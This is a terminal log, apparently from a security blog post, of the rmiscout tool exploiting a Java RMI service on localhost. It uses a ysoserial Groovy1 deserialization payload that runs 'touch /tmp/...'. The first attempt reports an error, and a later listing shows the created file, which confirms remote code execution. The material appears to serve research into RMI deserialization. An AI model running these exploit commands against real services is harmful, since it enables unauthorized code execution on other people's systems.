 root@0xluk3:~/rmi/blog/part2/rmiscout# ./rmiscout.sh exploit -s 'String echoi(int x)' -p ysoserial.payloads.Groovy1 -c "touch /tmp/grovyiiii" -n RMIInterface localhost 110
98
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Found: public abstract java.lang.String RMIInterface.echoi(int) throws java.rmi.RemoteException
[INFO] Re-running execute without overwriting java.lang.String types.
Found: public abstract java.lang.String RMIInterface.echoi(int) throws java.rmi.RemoteException
[ERROR] Payload was not invoked. Check the accuracy of the signature.
root@0xluk3:~/rmi/blog/part2/rmiscout# ls /tmp/
grovy1 systemd-private-648344c627d74d38b42347c4b8a83ff2-colord.service-1SHOfP VMwareDnD
grovyCclass systemd-private-648344c627d74d38b42347c4b8a83ff2-haveged.service-AQcxMh vmware-root
grovyl1 systemd-private-648344c627d74d38b42347c4b8a83ff2-ModemManager.service-V5q46v vmware-root_919-4013854454
hsperfdata_root systemd-private-648344c627d74d38b42347c4b8a83ff2-systemd-logind.service-Kt5SQq
ssh-CBN9Sll6hO8g systemd-private-648344c627d74d38b42347c4b8a83ff2-upower.service-2wuY14
root@0xluk3:~/rmi/blog/part2/rmiscout# ./rmiscout.sh exploit -s 'String echoInt(Integer x)' -p ysoserial.payloads.Groovy1 -c "touch /tmp/grovyIIII" -n RMIInterface localho
st 11098
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Found: public abstract java.lang.String RMIInterface.echoInt(java.lang.Integer) throws java.rmi.RemoteException
[INFO] Re-running execute without overwriting java.lang.String types.
Found: public abstract java.lang.String RMIInterface.echoInt(java.lang.Integer) throws java.rmi.RemoteException
[ERROR] Payload was not invoked. Check the accuracy of the signature.
root@0xluk3:~/rmi/blog/part2/rmiscout# ls /tmp/
grovy1 ssh-CBN9Sll6hO8g systemd-private-648344c627d74d38b42347c4b8a83ff2-upower.service-2wuY14
grovyCclass systemd-private-648344c627d74d38b42347c4b8a83ff2-colord.service-1SHOfP VMwareDnD
grovyIIII systemd-private-648344c627d74d38b42347c4b8a83ff2-haveged.service-AQcxMh vmware-root
grovyl1 systemd-private-648344c627d74d38b42347c4b8a83ff2-ModemManager.service-V5q46v vmware-root_919-4013854454
hsperfdata_root systemd-private-648344c627d74d38b42347c4b8a83ff2-systemd-logind.service-Kt5SQq
root@0xluk3:~/rmi/blog/part2/rmiscout#